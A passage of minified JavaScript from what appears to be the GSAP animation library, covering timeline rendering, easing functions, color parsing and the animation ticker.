n;if((e._time||!e._dur&&e._initted||e._start<t._time&&(e._dur||!e.add))&&(n=It(t.rawTime(),e),(!e._dur||Zt(0,e.totalDuration(),n)-e._tTime>C)&&e.render(n,!0)),Dt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},zt=function(t,e,n,r){return e.parent&&Pt(e),e._start=mt((L(n)?n:n||t!==a?Gt(t,n,e):t._time)+e._delay),e._end=mt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Ot(t,e,"_first","_last",t._sort?"_start":0),Yt(e)||(t._recent=e),r||Ft(t,e),t._ts<0&&Bt(t,t._tTime),t},Ht=function(t,e){return(V.ScrollTrigger||K("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},Xt=function(t,e,n,r,i){return Ve(t,e,i),t._initted?!n&&t._pt&&!o&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&p!==Ee.frame?(ot.push(t),t._lazy=[i,r],1):void 0:1},Wt=function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))},Yt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Ut=function(t,e,n,r){var i=t._repeat,o=mt(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:mt(o*(i+1)+t._rDelay*i):o,s>0&&!r&&Bt(t,t._tTime=t._tDur*s),t.parent&&qt(t),n||Dt(t.parent,t),t},$t=function(t){return t instanceof He?Dt(t):Ut(t,t._dur)},Vt={_start:0,endTime:tt,totalDuration:tt},Gt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Vt,l=e.duration()>=T?u.endTime(!1):e._dur;return P(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(F(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Qt=function(t,e,n){var r,i,o=L(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=j(i.vars.inherit)&&i.parent;a.immediateRender=j(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Je(e[0],a,e[s+1])},Kt=function(t,e){return t||0===t?e(t):e},Zt=function(t,e,n){return n<t?t:n>e?e:n},Jt=function(t,e){return P(t)&&(e=$.exec(t))?e[1]:""},te=[].slice,ee=function(t,e){return t&&R(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&R(t[0]))&&!t.nodeType&&t!==u},ne=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return P(t)&&!e||ee(t,1)?(r=n).push.apply(r,re(t)):n.push(t)}))||n},re=function(t,e,n){return s&&!e&&s.selector?s.selector(t):!P(t)||n||!l&&Ae()?F(t)?ne(t,n):ee(t)?te.call(t,0):t?[t]:[]:te.call((e||c).querySelectorAll(t),0)},ie=function(t){return t=re(t)[0]||Z("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return re(e,n.querySelectorAll?n:n===t?Z("Invalid scope")||c.createElement("div"):t)}},oe=function(t){return t.sort((function(){return.5-Math.random()}))},se=function(t){if(D(t))return t;var e=R(t)?t:{each:t},n=Re(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,c=r;return P(r)?l=c={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],c=r[1]),function(t,s,f){var p,h,d,g,v,m,y,_,x,b=(f||e).length,w=o[b];if(!w){if(!(x="auto"===e.grid?0:(e.grid||[1,T])[1])){for(y=-T;y<(y=f[x++].getBoundingClientRect().left)&&x<b;);x<b&&x--}for(w=o[b]=[],p=a?Math.min(x,b)*l-.5:r%x,h=x===T?0:a?b*c/x-.5:r/x|0,y=0,_=T,m=0;m<b;m++)d=m%x-p,g=h-(m/x|0),w[m]=v=u?Math.abs("y"===u?g:d):A(d*d+g*g),v>y&&(y=v),v<_&&(_=v);"random"===r&&oe(w),w.max=y-_,w.min=_,w.v=b=(parseFloat(e.amount)||parseFloat(e.each)*(x>b?b-1:u?"y"===u?b/x:x:Math.max(x,b/x))||0)*("edges"===r?-1:1),w.b=b<0?i-b:i,w.u=Jt(e.amount||e.each)||0,n=n&&b<0?Le(n):n}return b=(w[t]-w.min)/w.max||0,mt(w.b+(n?n(b):b)*w.v)+w.u}},ae=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=mt(Math.round(parseFloat(n)/t)*t*e);return(r-r%1)/e+(L(n)?0:Jt(n))}},ue=function(t,e){var n,r,i=F(t);return!i&&R(t)&&(n=i=t.radius||T,t.values?(t=re(t.values),(r=!L(t[0]))&&(n*=n)):t=ae(t.increment)),Kt(e,i?D(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=T,l=0,c=t.length;c--;)(i=r?(i=t[c].x-s)*i+(o=t[c].y-a)*o:Math.abs(t[c]-s))<u&&(u=i,l=c);return l=!n||u<=n?t[l]:e,r||l===e||L(e)?l:l+Jt(e)}:ae(t))},le=function(t,e,n,r){return Kt(F(t)?!e:!0===n?!!(n=0):!r,(function(){return F(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},ce=function(t,e,n){return Kt(n,(function(n){return t[~~e(n)]}))},fe=function(t){for(var e,n,r,i,o=0,s="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?U:z),s+=t.substr(o,e-o)+le(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},pe=function(t,e,n,r,i){var o=e-t,s=r-n;return Kt(i,(function(e){return n+((e-t)/o*s||0)}))},he=function(t,e,n){var r,i,o,s=t.labels,a=T;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},de=function(t,e,n){var r,i,o,a=t.vars,u=a[e],l=s,c=t._ctx;if(u)return r=a[e+"Params"],i=a.callbackScope||t,n&&ot.length&&xt(),c&&(s=c),o=r?u.apply(i,r):u.call(i),s=l,o},ge=function(t){return Pt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!o),t.progress()<1&&de(t,"onInterrupt"),t},ve=[],me=function(t){if(t)if(t=!t.name&&t.default||t,I()||t.headless){var e=t.name,n=D(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:tt,render:ln,add:Ue,kill:fn,modifier:cn,rawVars:0},o={targetTest:0,get:0,getSetter:on,aliases:{},register:0};if(Ae(),t!==r){if(at[e])return;Ct(r,Ct(Et(t,i),o)),kt(r.prototype,kt(i,Et(t,o))),at[r.prop=e]=r,t.targetTest&&(ct.push(r),it[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}J(e,r),t.register&&t.register(En,r,dn)}else ve.push(t)},ye=255,_e={aqua:[0,ye,ye],lime:[0,ye,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ye],navy:[0,0,128],white:[ye,ye,ye],olive:[128,128,0],yellow:[ye,ye,0],orange:[ye,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ye,0,0],pink:[ye,192,203],cyan:[0,ye,ye],transparent:[ye,ye,ye,0]},xe=function(t,e,n){return(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)*ye+.5|0},be=function(t,e,n){var r,i,o,s,a,u,l,c,f,p,h=t?L(t)?[t>>16,t>>8&ye,t&ye]:0:_e.black;if(!h){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),_e[t])h=_e[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(h=parseInt(t.substr(1,6),16))>>16,h>>8&ye,h&ye,parseInt(t.substr(7),16)/255];h=[(t=parseInt(t.substr(1),16))>>16,t>>8&ye,t&ye]}else if("hsl"===t.substr(0,3))if(h=p=t.match(z),e){if(~t.indexOf("="))return h=t.match(H),n&&h.length<4&&(h[3]=1),h}else s=+h[0]%360/360,a=+h[1]/100,r=2*(u=+h[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),h.length>3&&(h[3]*=1),h[0]=xe(s+1/3,r,i),h[1]=xe(s,r,i),h[2]=xe(s-1/3,r,i);else h=t.match(z)||_e.transparent;h=h.map(Number)}return e&&!p&&(r=h[0]/ye,i=h[1]/ye,o=h[2]/ye,u=((l=Math.max(r,i,o))+(c=Math.min(r,i,o)))/2,l===c?s=a=0:(f=l-c,a=u>.5?f/(2-l-c):f/(l+c),s=l===r?(i-o)/f+(i<o?6:0):l===i?(o-r)/f+2:(r-i)/f+4,s*=60),h[0]=~~(s+.5),h[1]=~~(100*a+.5),h[2]=~~(100*u+.5)),n&&h.length<4&&(h[3]=1),h},we=function(t){var e=[],n=[],r=-1;return t.split(Ce).forEach((function(t){var i=t.match(X)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},Te=function(t,e,n){var r,i,o,s,a="",u=(t+a).match(Ce),l=e?"hsla(":"rgba(",c=0;if(!u)return t;if(u=u.map((function(t){return(t=be(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=we(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(Ce,"1").split(X)).length-1;c<s;c++)a+=i[c]+(~r.indexOf(c)?u.shift()||l+"0,0,0,0)":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(Ce)).length-1;c<s;c++)a+=i[c]+u[c];return a+i[s]},Ce=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in _e)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ke=/hsl[a]?\(/,Se=function(t){var e,n=t.join(" ");if(Ce.lastIndex=0,Ce.test(n))return e=ke.test(n),t[1]=Te(t[1],e),t[0]=Te(t[0],e,we(t[1])),!0},Ee=function(){var t,e,n,r,i,o,s=Date.now,a=500,p=33,h=s(),g=h,v=1e3/240,m=v,y=[],_=function n(u){var l,c,f,d,_=s()-g,x=!0===u;if((_>a||_<0)&&(h+=_-p),((l=(f=(g+=_)-h)-m)>0||x)&&(d=++r.frame,i=f-1e3*r.time,r.time=f/=1e3,m+=l+(l>=v?4:v-l),c=1),x||(t=e(n)),c)for(o=0;o<y.length;o++)y[o](f,i,d,u)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){f&&(!l&&I()&&(u=l=window,c=u.document||{},V.gsap=En,(u.gsapVersions||(u.gsapVersions=[])).push(En.version),Q(G||u.GreenSockGlobals||!u.gsap&&u||{}),ve.forEach(me)),n="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame,t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},d=1,_(2))},sleep:function(){(n?cancelAnimationFrame:clearTimeout)(t),d=0,e=tt},lagSmoothing:function(t,e){a=t||1/0,p=Math.min(e||33,a)},fps:function(t){v=1e3/(t||240),m=1e3*r.time+v},add:function(t,e,n){var i=e?function(e,n,o,s){t(e,n,o,s),r.remove(i)}:t;return r.remove(t),y[n?"unshift":"push"](i),Ae(),i},remove:function(t,e){~(e=y.indexOf(t))&&y.splice(e,1)&&o>=e&&o--},_listeners:y}}(),Ae=function(){return!d&&Ee.wake()},Oe={},Me=/^[\d.\-M][\d.\-,\s]/,Pe=/["']/g,De=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(Pe,"").trim():+r,s=n.substr(e+1).trim();return i},Le=function(t){return function(e){return 1-t(1-e)}},Ne=function t(e,n){for(var r,i=e._first;i;)i instanceof He?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},Re=function(t,e){return t&&(D(t)?t:Oe[t]||function(t){var e,n,r,i,o=(t+"").split("("),s=Oe[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf("{")?[De(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(wt)):Oe._CE&&Me.test(t)?Oe._CE("",t):s}(t))||e},je=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return gt(t,(function(t){for(var e in Oe[t]=V[t]=o,Oe[i=t.toLowerCase()]=n,o)Oe[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Oe[t+"."+e]=o[e]})),o},Ie=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},qe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/k*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*M((t-s)*o)+1},u="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Ie(a);return o=k/o,u.config=function(n,r){return t(e,n,r)},u},Be=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Ie(r);return i.config=function(n){return t(e,n)},i};gt("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;je(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),Oe.Linear.easeNone=Oe.none=Oe.Linear.easeIn,je("Elastic",qe("in"),qe("out"),qe()),g=7.5625,y=2*(m=1/(v=2.75)),_=2.5*m,je("Bounce",(function(t){return 1-x(1-t)}),x=function(t){return t<m?g*t*t:t<y?g*Math.pow(t-1.5/v,2)+.75:t<_?g*(t-=2.25/v)*t+.9375:g*Math.pow(t-2.625/v,2)+.984375}),je("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),je("Circ",(function(t){return-(A(1-t*t)-1)})),je("Sine",(function(t){return 1===t?1:1-O(t*S)})),je("Back",Be("in"),Be("out"),Be()),Oe.SteppedEase=Oe.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*Zt(0,.99999999,t)|0)+i)*n}}},w.ease=Oe["quad.out"],gt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return ft+=t+","+t+"Params,"}));var Fe=function(t,e){this.id=E++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:dt,this.set=e?e.getSetter:on},ze=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Ut(this,+t.duration,1,1),this.data=t.data,s&&(this._ctx=s,s.data.push(this)),d||Ee.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Ut(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Ae(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Bt(this,t),!n._dp||n.parent||Ft(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&zt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===C||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),bt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Rt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>0?1:0},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Rt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?jt(this._tTime,n)+1:1},e.timeScale=function(t,e){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var n=this.parent&&this._ts?It(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Zt(-Math.abs(this._delay),this._tDur,n),!1!==e),qt(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ae(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==C&&(this._tTime-=C)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&zt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(j(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?It(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=rt);var e=o;return o=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),o=e,this},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(Math.abs(e._ts)||1),e=e._dp;return!this.parent&&this._sat?this._sat.globalTime(t):n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,$t(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,$t(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Gt(this,t),j(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,j(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-C))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=D(t)?t:Tt,i=function(){var t=e.then;e.then=null,D(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){ge(this)},t}();Ct(ze.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var He=function(t){function n(n,r){var i;return void 0===n&&(n={}),(i=t.call(this,n)||this).labels={},i.smoothChildTiming=!!n.smoothChildTiming,i.autoRemoveChildren=!!n.autoRemoveChildren,i._sort=j(n.sortChildren),a&&zt(n.parent||a,e(i),r),n.reversed&&i.reverse(),n.paused&&i.paused(!0),n.scrollTrigger&&Ht(e(i),n.scrollTrigger),i}r(n,t);var i=n.prototype;return i.to=function(t,e,n){return Qt(0,arguments,this),this},i.from=function(t,e,n){return Qt(1,arguments,this),this},i.fromTo=function(t,e,n,r){return Qt(2,arguments,this),this},i.set=function(t,e,n){return e.duration=0,e.parent=this,At(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,Gt(this,n),1),this},i.call=function(t,e,n){return zt(this,Je.delayedCall(0,t,e),n)},i.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Je(t,n,Gt(this,i)),this},i.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,At(n).immediateRender=j(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},i.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,At(r).immediateRender=j(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},i.render=function(t,e,n){var r,i,s,u,l,c,f,p,h,d,g,v,m=this._time,y=this._dirty?this.totalDuration():this._tDur,_=this._dur,x=t<=0?0:mt(t),b=this._zTime<0!=t<0&&(this._initted||!_);if(this!==a&&x>y&&t>=0&&(x=y),x!==this._tTime||n||b){if(m!==this._time&&_&&(x+=this._time-m,t+=this._time-m),r=x,h=this._start,c=!(p=this._ts),b&&(_||(m=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(g=this._yoyo,l=_+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*l+t,e,n);if(r=mt(x%l),x===y?(u=this._repeat,r=_):((u=~~(x/l))&&u===x/l&&(r=_,u--),r>_&&(r=_)),d=jt(this._tTime,l),!m&&this._tTime&&d!==u&&this._tTime-d*l-this._dur<=0&&(d=u),g&&1&u&&(r=_-r,v=1),u!==d&&!this._lock){var w=g&&1&d,T=w===(g&&1&u);if(u<d&&(w=!w),m=w?0:x%_?_:x,this._lock=1,this.render(m||(v?0:mt(u*l)),e,!_)._lock=0,this._tTime=x,!e&&this.parent&&de(this,"onRepeat"),this.vars.repeatRefresh&&!v&&(this.invalidate()._lock=1),m&&m!==this._time||c!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(_=this._dur,y=this._tDur,T&&(this._lock=2,m=w?_:-1e-4,this.render(m,!0),this.vars.repeatRefresh&&!v&&this.invalidate()),this._lock=0,!this._ts&&!c)return this;Ne(this,v)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(f=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,mt(m),mt(r)),f&&(x-=r-(r=f._start))),this._tTime=x,this._time=r,this._act=!p,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,m=0),!m&&r&&!e&&!u&&(de(this,"onStart"),this._tTime!==x))return this;if(r>=m&&t>=0)for(i=this._first;i;){if(s=i._next,(i._act||r>=i._start)&&i._ts&&f!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!c){f=0,s&&(x+=this._zTime=-1e-8);break}}i=s}else{i=this._last;for(var k=t<0?t:r;i;){if(s=i._prev,(i._act||k<=i._end)&&i._ts&&f!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(k-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(k-i._start)*i._ts,e,n||o&&(i._initted||i._startAt)),r!==this._time||!this._ts&&!c){f=0,s&&(x+=this._zTime=k?-1e-8:C);break}}i=s}}if(f&&!e&&(this.pause(),f.render(r>=m?0:-1e-8)._zTime=r>=m?1:-1,this._ts))return this._start=h,qt(this),this.render(t,e,n);this._onUpdate&&!e&&de(this,"onUpdate",!0),(x===y&&this._tTime>=this.totalDuration()||!x&&m)&&(h!==this._start&&Math.abs(p)===Math.abs(this._ts)||this._lock||((t||!_)&&(x===y&&this._ts>0||!x&&this._ts<0)&&Pt(this,1),e||t<0&&!m||!x&&!m&&y||(de(this,x===y&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(x<y&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var n=this;if(L(e)||(e=Gt(this,e,t)),!(t instanceof ze)){if(F(t))return t.forEach((function(t){return n.add(t,e)})),this;if(P(t))return this.addLabel(t,e);if(!D(t))return this;t=Je.delayedCall(0,t)}return this!==t?zt(this,t,e):this},i.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-T);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Je?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},i.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},i.remove=function(t){return P(t)?this.removeLabel(t):D(t)?this.killTweensOf(t):(Mt(this,t),t===this._recent&&(this._recent=this._last),Dt(this))},i.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=mt(Ee.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Gt(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,n){var r=Je.delayedCall(0,e||tt,n);return r.data="isPause",this._hasPause=1,zt(this,r,Gt(this,t))},i.removePause=function(t){var e=this._first;for(t=Gt(this,t);e;)e._start===t&&"isPause"===e.data&&Pt(e),e=e._next},i.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Xe!==r[i]&&r[i].kill(t,e);return this},i.getTweensOf=function(t,e){for(var n,r=[],i=re(t),o=this._first,s=L(e);o;)o instanceof Je?_t(o._targets,i)&&(s?(!Xe||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},i.tweenTo=function(t,e){e=e||{};var n,r=this,i=Gt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,c=Je.to(r,Ct({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale())||C,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale());c._dur!==t&&Ut(c,t,0,1).render(c._time,!0,!0),n=1}a&&a.apply(c,u||[])}},e));return l?c.render(0):c},i.tweenFromTo=function(t,e,n){return this.tweenTo(e,Ct({startAt:{time:Gt(this,t)}},n))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+C)},i.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var 